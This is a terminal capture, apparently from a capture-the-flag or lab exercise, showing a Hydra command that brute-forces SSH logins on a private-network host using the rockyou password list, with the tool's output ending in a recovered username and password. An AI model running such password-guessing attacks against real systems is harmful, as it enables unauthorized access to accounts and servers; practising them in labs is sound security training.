 ❯ hydra -l jan -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt ssh://10.10.202.116
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-18 16:16:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.202.116:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 14344233 to do in 1440:12h, 15 active
[STATUS] 106.67 tries/min, 320 tries in 00:03h, 14344079 to do in 2241:16h, 15 active
[STATUS] 109.43 tries/min, 766 tries in 00:07h, 14343633 to do in 2184:38h, 15 active
[22][ssh] host: 10.10.202.116   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-18 16:24:10